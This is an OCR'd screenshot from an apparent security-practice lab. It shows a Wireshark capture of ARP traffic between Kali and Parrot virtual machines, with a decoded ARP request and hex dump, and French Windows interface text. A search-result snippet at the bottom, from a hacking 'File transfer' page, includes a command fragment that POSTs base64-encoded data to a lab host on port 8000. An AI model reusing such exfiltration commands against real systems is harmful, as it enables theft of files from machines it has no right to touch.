 Mon ordinateur
Parrot-Lab
Kali-Lab1
1 2 3 4
2
13:57
Capturing from eth0 (arp)
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
43 61.851547029 VMware_c0:00:08 Broadcast ARP 60 Who has 192.168.49.2? Tell 192.168.49.1
44 62.104356822 VMware_f3:f3:8f Broadcast ARP 60 Who has 192.168.49.128? Tell 192.168.49.2
45 62.105493897 VMware_7c:25:f7 VMware_f3:f3:8f ARP 60 192.168.49.128 is at 00:0c:29:7c:25:f7
46 62.541323381 VMware_c0:00:08 Broadcast ARP 60 Who has 192.168.49.2? Tell 192.168.49.1
47 63.542128306 VMware_c0:00:08 Broadcast ARP 60 Who has 192.168.49.2? Tell 192.168.49.1
48 64.859577863 VMware_c0:00:08 Broadcast ARP 60 Who has 192.168.49.2? Tell 192.168.49.1
49 65.536916241 VMware_c0:00:08 Broadcast ARP 60 Who has 192.168.49.2? Tell 192.168.49.1
50 66.549760663 VMware_c0:00:08 Broadcast ARP 60 Who has 192.168.49.2? Tell 192.168.49.1
51 78.943320493 VMware_7c:25:f7 VMware_f3:f3:8f ARP 60 Who has 192.168.49.2? Tell 192.168.49.128
52 78.943321671 VMware_f3:f3:8f VMware_7c:25:f7 ARP 60 192.168.49.2 is at 00:50:56:f3:f3:8f
53 136.096466013 VMware_7c:25:f7 VMware_f3:f3:8f ARP 60 Who has 192.168.49.2? Tell 192.168.49.128
54 136.096466596 VMware_f3:f3:8f VMware_7c:25:f7 ARP 60 192.168.49.2 is at 00:50:56:f3:f3:8f
55 168.493993432 VMware_c0:00:08 Broadcast ARP 60 Who has 192.168.49.2? Tell 192.168.49.1
56 169.741047605 VMware_c0:00:08 Broadcast ARP 60 Who has 192.168.49.2? Tell 192.168.49.1
57 170.506925874 VMware_c0:00:08 Broadcast ARP 60 Who has 192.168.49.2? Tell 192.168.49.1
58 171.506124312 VMware_c0:00:08 Broadcast ARP 60 Who has 192.168.49.2? Tell 192.168.49.1
Frame 1: Packet, 60 bytes on wire (480 bits), 60 bytes cap
Ethernet II, Src: VMware_7c:25:f7 (00:0c:29:7c:25:f7), Dst
Address Resolution Protocol (request)
Hardware type: Ethernet (1)
Protocol type: IPv4 (0x0800)
Hardware size: 6
Protocol size: 4
Opcode: request (1)
Sender MAC address: VMware_7c:25:f7 (00:0c:29:7c:25:f7)
Sender IP address: 192.168.49.128
Target MAC address: 00:00:00_00:00:00 (00:00:00:00:00:00
Target IP address: 192.168.49.2
0000 00 50 56 f3 f3 8f 00 0c 29 7c 25 f7 08 06 00 01 ·PV
0010 08 00 06 04 00 01 00 0c 29 7c 25 f7 c0 a8 31 80 ···
0020 00 00 00 00 00 00 c0 a8 31 02 00 00 00 00 00 00 ···
0030 00 00 00 00 00 00 00 00 00 00 00 00 ···
Sender IP address (arp.src.proto_ipv4), 4 bytes
Packets: 58
Profile: Default
O
Connexion
Looking for results in English?
Change to English
Continuer en Français
Paramètres de langue
https://www.agalera.eu › Hacking · Traduire cette page
File transfer | agalera.eu
... http://192.168.49.128:8000/ -Method POST -Body $b64. SMB Uploads. Most firewall
Activer Windows
Accédez aux paramètres pour activer Windows.